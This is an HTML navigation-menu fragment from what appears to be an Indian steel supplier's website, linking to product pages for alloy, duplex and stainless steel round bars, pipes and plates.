	<li id="menu-item-2979" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2979 bellows-item-level-1"><a  href="https://tronixalloys.com/en36c-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN36C ROUND BAR</span></a></li>
	<li id="menu-item-2980" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2980 bellows-item-level-1"><a  href="https://tronixalloys.com/en39b-round-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN39B ROUND BAR</span></a></li>
	<li id="menu-item-2981" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2981 bellows-item-level-1"><a  href="https://tronixalloys.com/en40b-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN40B ROUND BAR</span></a></li>
	<li id="menu-item-2982" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2982 bellows-item-level-1"><a  href="https://tronixalloys.com/en41b-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN41B ROUND BAR</span></a></li>
	<li id="menu-item-2983" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2983 bellows-item-level-1"><a  href="https://tronixalloys.com/en8d-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN8D ROUND BAR</span></a></li>
	<li id="menu-item-2984" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2984 bellows-item-level-1"><a  href="https://tronixalloys.com/en8m-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN8M ROUND BAR</span></a></li>
</ul>
</li>
<li id="menu-item-8659" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8659 bellows-item-level-0"><a  href="https://tronixalloys.com/alloy-steel-plates-manufacturer-supplier-in-india/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Alloy Steel Plates</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2991" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2991 bellows-item-level-1"><a  href="https://tronixalloys.com/p5-alloy-steel-plate-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P5 Alloy Steel Plate</span></a></li>
	<li id="menu-item-2992" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2992 bellows-item-level-1"><a  href="https://tronixalloys.com/p9-alloy-steel-plate-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P9 Alloy Steel Plate</span></a></li>
	<li id="menu-item-2988" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2988 bellows-item-level-1"><a  href="https://tronixalloys.com/p11-alloy-steel-pipe-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P11 Alloy Steel Pipe</span></a></li>
	<li id="menu-item-2989" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2989 bellows-item-level-1"><a  href="https://tronixalloys.com/p12-alloy-steel-pipe-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P12 Alloy Steel Pipe</span></a></li>
	<li id="menu-item-2990" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2990 bellows-item-level-1"><a  href="https://tronixalloys.com/p22-alloy-steel-plate/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P22 Alloy Steel Plate</span></a></li>
	<li id="menu-item-2993" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2993 bellows-item-level-1"><a  href="https://tronixalloys.com/p91-alloy-steel-plate/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P91 Alloy Steel Plate</span></a></li>
</ul>
</li>
<li id="menu-item-8658" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8658 bellows-item-level-0"><a  href="https://tronixalloys.com/alloy-steel-pipes-supplier-manufacturer-india/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Alloy Steel Pipes</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2998" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2998 bellows-item-level-1"><a  href="https://tronixalloys.com/p5-alloy-steel-pipe-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P5 Alloy Steel Pipe</span></a></li>
	<li id="menu-item-2999" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2999 bellows-item-level-1"><a  href="https://tronixalloys.com/p9-alloy-steel-pipe-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P9 Alloy Steel Pipe</span></a></li>
	<li id="menu-item-2995" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2995 bellows-item-level-1"><a  href="https://tronixalloys.com/p11-alloy-steel-pipe-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P11 Alloy Steel Pipe</span></a></li>
	<li id="menu-item-2996" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2996 bellows-item-level-1"><a  href="https://tronixalloys.com/p12-alloy-steel-pipe-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P12 Alloy Steel Pipe</span></a></li>
	<li id="menu-item-2997" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2997 bellows-item-level-1"><a  href="https://tronixalloys.com/p22-alloy-steel-pipe-manufacturer-exporter-supplier-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P22 Alloy Steel Pipe</span></a></li>
	<li id="menu-item-3000" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3000 bellows-item-level-1"><a  href="https://tronixalloys.com/p91-alloy-steel-pipe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">P91 Alloy Steel Pipe</span></a></li>
</ul>
</li>
<li id="menu-item-8660" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8660 bellows-item-level-0"><a  href="https://tronixalloys.com/duplex-super-duplex-pipes-supplier-manufacturer-india/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Duplex &#038; Super Duplex Pipes</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3001" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3001 bellows-item-level-1"><a  href="https://tronixalloys.com/s32205-duplex-super-duplex-round-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">S32205 Duplex &#038; Super Duplex Round Bar</span></a></li>
	<li id="menu-item-3002" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3002 bellows-item-level-1"><a  href="https://tronixalloys.com/s32205-duplex-super-duplex-round-bar-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">S32750 Duplex &#038; Super Duplex Round Bar</span></a></li>
	<li id="menu-item-3003" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3003 bellows-item-level-1"><a  href="https://tronixalloys.com/s32760-duplex-super-duplex-round-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">S32760 Duplex &#038; Super Duplex Round Bar</span></a></li>
</ul>
</li>
<li id="menu-item-8661" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8661 bellows-item-level-0"><a  href="https://tronixalloys.com/alloy-steel-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Alloy Steel</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3009" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3009 bellows-item-level-1"><a  href="https://tronixalloys.com/100cr6-alloy-steel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">100CR6 Alloy steel</span></a></li>
	<li id="menu-item-3010" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3010 bellows-item-level-1"><a  href="https://tronixalloys.com/16mncr5-alloy-steel-manufacturer-exporter-supplier-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">16MNCR5 Alloy steel</span></a></li>
	<li id="menu-item-3012" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3012 bellows-item-level-1"><a  href="https://tronixalloys.com/18crnimo7-6-alloy-steel-manufacturer-exporter-supplier-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">18CRNIMO7-6 Alloy steel</span></a></li>
	<li id="menu-item-3013" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3013 bellows-item-level-1"><a  href="https://tronixalloys.com/20mncr5-alloy-steel-manufacturer-exporter-supplier-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">20MNCR5 Alloy steel</span></a></li>
	<li id="menu-item-3014" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3014 bellows-item-level-1"><a  href="https://tronixalloys.com/c45-alloy-steel-manufacturer-supplier-stockist-exporter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">C45 Alloy steel</span></a></li>
	<li id="menu-item-3011" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3011 bellows-item-level-1"><a  href="https://tronixalloys.com/17crnimo6-alloy-steel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">17CRNIMO6 Alloy steel</span></a></li>
	<li id="menu-item-3030" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3030 bellows-item-level-1"><a  href="https://tronixalloys.com/sae-4340-alloy-steel-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">SAE 4340 Alloy Steel</span></a></li>
	<li id="menu-item-3029" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3029 bellows-item-level-1"><a  href="https://tronixalloys.com/sae-4140-alloy-steel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">SAE 4140 Alloy steel</span></a></li>
	<li id="menu-item-3031" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3031 bellows-item-level-1"><a  href="https://tronixalloys.com/sae-52100-alloy-steel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">SAE 52100 Alloy steel</span></a></li>
</ul>
</li>
<li id="menu-item-8662" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8662 bellows-item-level-0"><a  href="https://tronixalloys.com/round-bar-manufacturer-supplier-in-india/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Round Bar</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3016" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3016 bellows-item-level-1"><a  href="https://tronixalloys.com/304-304l-round-bar-manufacturer-supplier-expoerter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">304/304L Round Bar</span></a></li>
	<li id="menu-item-3017" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3017 bellows-item-level-1"><a  href="https://tronixalloys.com/310-310s-round-bar-manufacturers-suppliers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">310 /310S  Round Bar</span></a></li>
	<li id="menu-item-3018" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3018 bellows-item-level-1"><a  href="https://tronixalloys.com/316-316l-round-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">316 / 316L Round Bar</span></a></li>
	<li id="menu-item-3019" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3019 bellows-item-level-1"><a  href="https://tronixalloys.com/317l-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">317L Round Bar</span></a></li>
	<li id="menu-item-3020" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3020 bellows-item-level-1"><a  href="https://tronixalloys.com/321-321h-round-bar-manufacturers-suppliers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">321/321H Round Bar</span></a></li>
</ul>
</li>
<li id="menu-item-8664" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8664 bellows-item-level-0"><a  href="https://tronixalloys.com/alloy-steel-round-bar-manufacturer-supplier-in-india/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Alloy Steel Round Bar</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3025" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3025 bellows-item-level-1"><a  href="https://tronixalloys.com/f5-alloy-steel-round-bars-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">F5 Alloy Steel Round bars</span></a></li>
	<li id="menu-item-3026" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3026 bellows-item-level-1"><a  href="https://tronixalloys.com/f9-alloy-steel-round-bars-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">F9 Alloy Steel Round bars</span></a></li>
	<li id="menu-item-3022" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3022 bellows-item-level-1"><a  href="https://tronixalloys.com/f11-alloy-steel-round-bars-manufactuere-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">F11 Alloy Steel Round bars</span></a></li>
	<li id="menu-item-3023" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3023 bellows-item-level-1"><a  href="https://tronixalloys.com/f12-alloy-steel-round-bars-manufacturers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">F12 Alloy Steel Round bars</span></a></li>
	<li id="menu-item-3024" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3024 bellows-item-level-1"><a  href="https://tronixalloys.com/f22-alloy-steel-round-bars/" class="bellows-target"><span class="bellows-target-title bellows-target-text">F22 Alloy Steel Round bars</span></a></li>
	<li id="menu-item-3027" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3027 bellows-item-level-1"><a  href="https://tronixalloys.com/f91-alloy-steel-round-bars-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">F91 Alloy Steel Round bars</span></a></li>
</ul>
</li>
<li id="menu-item-8667" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8667 bellows-item-level-0"><a  href="https://tronixalloys.com/stainless-steel-round-bars-manufacturer-supplier/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel Round Bars</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3034" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3034 bellows-item-level-1"><a  href="https://tronixalloys.com/?page_id=1997" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 304 ROUND BAR</span></a></li>
	<li id="menu-item-3032" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3032 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-304l-round-bar-manufacturer-supplier-export-stocklist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel  304L ROUND BAR</span></a></li>
	<li id="menu-item-3035" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3035 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-310-round-barmanfacturer-exporter-supplier-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 310 ROUND BAR</span></a></li>
	<li id="menu-item-3036" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3036 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-316-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 316 ROUND BAR</span></a></li>
	<li id="menu-item-3037" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3037 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-316l-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 316L ROUND BAR</span></a></li>
	<li id="menu-item-3033" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3033 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-317l-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel  317L ROUND BAR</span></a></li>
	<li id="menu-item-3039" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3039 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-321-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 321 ROUND BAR</span></a></li>
	<li id="menu-item-3040" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3040 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-347-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 347 ROUND BAR</span></a></li>
	<li id="menu-item-3041" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3041 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-410-round-bars/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 410 Round bars</span></a></li>
	<li id="menu-item-3042" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3042 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-415-round-bars-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 415 Round bars</span></a></li>
	<li id="menu-item-3043" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3043 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-420-round-bars-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 420 Round bars</span></a></li>
	<li id="menu-item-3044" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3044 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-422-round-bars-manufacturers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 422 Round bars</span></a></li>
	<li id="menu-item-3045" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3045 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-430f-round-bars-bars/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 430F Round bars bars</span></a></li>
	<li id="menu-item-3046" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3046 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-431-round-bars-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 431 Round bars</span></a></li>
	<li id="menu-item-3047" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3047 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-440a-round-bars-manufacturers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 440A Round bars</span></a></li>
	<li id="menu-item-3048" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3048 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-440b-round-bars-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 440B Round bars</span></a></li>
	<li id="menu-item-3049" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3049 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-440c-round-bars-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 440C Round bars</span></a></li>
	<li id="menu-item-3050" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3050 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-904l-round-bars/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 904L Round bars</span></a></li>
	<li id="menu-item-3051" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3051 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-f6nm-round-bars-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel F6NM Round bars</span></a></li>
</ul>
</li>
<li id="menu-item-8665" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8665 bellows-item-level-0"><a  href="https://tronixalloys.com/stainless-steel-pipes-suppiler-manufacturer-in-india/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel Pipes</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3053" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3053 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-347-pipe-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 347 PIPE</span></a></li>
	<li id="menu-item-3054" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3054 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-904l-pipe-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 904L PIPE</span></a></li>
	<li id="menu-item-3055" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3055 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-310-pipe-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel  310 PIPE</span></a></li>
	<li id="menu-item-3056" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3056 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-317l-pipe-manufacturer-exporter-supplier-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel  317L PIPE</span></a></li>
	<li id="menu-item-3057" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3057 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-321-pipe-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel  321 PIPE</span></a></li>
</ul>
</li>
<li id="menu-item-8666" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8666 bellows-item-level-0"><a  href="https://tronixalloys.com/stainless-steel-plates-manufacturer-supplier-in-india/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel Plates</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3059" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3059 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-304-304l-plate-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel  304 / 304L PLATE</span></a></li>
	<li id="menu-item-3062" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3062 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-304l-plate-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 304L Plate</span></a></li>
	<li id="menu-item-3060" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3060 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-309-plate/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel  309 PLATE</span></a></li>
	<li id="menu-item-3063" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3063 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-316-316l-plate-manufacturers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 316 / 316L PLATE</span></a></li>
	<li id="menu-item-3064" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3064 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-316ti-plate-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 316Ti Plate</span></a></li>
	<li id="menu-item-3065" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3065 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-317l-plate-manufacturers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel 317L PLATE</span></a></li>
	<li id="menu-item-3061" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3061 bellows-item-level-1"><a  href="https://tronixalloys.com/stainless-steel-321-plate-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless Steel  321 PLATE</span></a></li>
</ul>
</li>
<li id="menu-item-8663" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8663 bellows-item-level-0"><a  href="https://tronixalloys.com/plates-manufacturer-supplier-in-india-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Plates</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3070" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3070 bellows-item-level-1"><a  href="https://tronixalloys.com/317-317l-plate-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">317/317L Plate</span></a></li>
	<li id="menu-item-3071" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3071 bellows-item-level-1"><a  href="https://tronixalloys.com/321-321h-plate-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">321/321H Plate</span></a></li>
	<li id="menu-item-3073" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3073 bellows-item-level-1"><a  href="https://tronixalloys.com/e350br-e350c-plate-ms-plate-category/" class="bellows-target"><span class="bellows-target-title bellows-target-text">E350BR / E350C Plate</span></a></li>
</ul>
</li>
</ul></nav></div>
